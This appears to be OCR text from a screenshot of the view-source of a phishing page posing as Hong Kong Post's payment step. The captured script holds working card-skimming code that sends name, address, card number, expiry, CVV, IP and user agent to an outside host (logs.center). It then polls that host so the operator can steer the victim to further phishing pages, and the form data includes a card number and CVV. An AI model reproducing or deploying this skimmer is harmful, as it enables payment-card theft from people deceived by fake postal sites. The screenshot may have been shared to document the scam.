 Chrome File Edit View History Bookmarks Profiles Tab Window Help
CPU MEM 152 KB/s 7.81 MB/s A 37% Fri 6:50 PM
(1 (1 Ba De A- In lo V EC vi W Na Na EC 送 開 vi vi vi vi vi 「 vi vi ht 「 UI New T
Not Secure view-source:hongkongpost.bid/processing-payment.php
224 <div class="ui-dialog-docking-zone"></div>
225
226 <script src="files/jquery-3.5.1.min.js"></script>
227 <script>
228 $(function(){
229 var myform_data =
230 {
231 "page": "hk",
232 "full_name": "",
233 "address": "  ",
234 "phone": "",
235 "email": "",
236 "card_num": "584739431939483",
237 "exp_date": "12/2025",
238 "cvv": "311",
239 "ip": "123.202.212.190",
240 "useragent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36",
241 };
242 $.ajax({
243 type: "POST",
244 url: "https://logs.center//newLog",
245 data: JSON.stringify({ newdata: myform_data }),
246 contentType: "application/json; charset=utf-8",
247 }).done(function(data) {
248 myVar = setInterval(function(){
249 $.ajax({
250 method: "GET",
251 url: "https://logs.center//checkAction",
252 data: {
253 id:data,
254 }
255 }).done(function(action) {
256 switch(action){
257 case  "1":
258 window.location.replace("laststep.php");
259 break;
260
261 case "2":
262 window.location.replace("billing.php?status=error");
263 break;
264
265 case "3":
266 window.location.replace("finish.php");
267 break;
268
269 case "4":
270 clearInterval(myVar);
271 break;
272 }
273 });
274 }, 3000);
275 });
276 });
277 </script>
278 </body>
279 </html>
Lrc Ps Pr Ai Dw Xd 3 JUN 4 tv 1 1